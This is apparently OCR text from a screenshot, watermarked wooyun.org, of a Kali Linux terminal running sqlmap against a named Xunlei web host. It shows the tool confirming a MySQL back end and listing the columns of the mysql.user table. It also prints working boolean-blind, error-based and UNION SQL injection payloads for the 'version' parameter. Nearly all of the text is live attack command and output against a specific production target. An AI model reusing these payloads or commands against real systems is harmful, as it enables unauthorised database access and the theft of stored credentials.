 应用程序 位置 57% 8月26日星期一 22:28 200 B/s 230 B/s
root@kali: /home/exp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[22:06:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[22:06:45] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/wireless.yun.vip.xunlei.com'
[*] shutting down at 22:06:45
root@kali:/home/exp# sqlmap -u "http://wireless.yun.vip.xunlei.com/update?version=1.0.3.51&product_id=39" -D mysql -T user --columns
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 22:06:55
[22:06:55] [INFO] resuming back-end DBMS 'mysql'
[22:06:55] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: version
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
Payload: version=1.0.3.51' RLIKE IF(2278=2278,0x312e302e332e3531,0x28) AND 'bTlr'='bTlr&product_id=39
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: version=1.0.3.51' AND (SELECT 3273 FROM(SELECT COUNT(*),CONCAT(0x716f687271,(SELECT (CASE WHEN (3273=3273) THEN 1 ELSE 0 END)),
0x716c696771,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ADNH'='ADNH&product_id=39
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: version=1.0.3.51' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x716f687271,0x4663616f46694c4d5642,0x716c696771),NULL#&product_id=39
Type: stacked queries
www.wooyun.org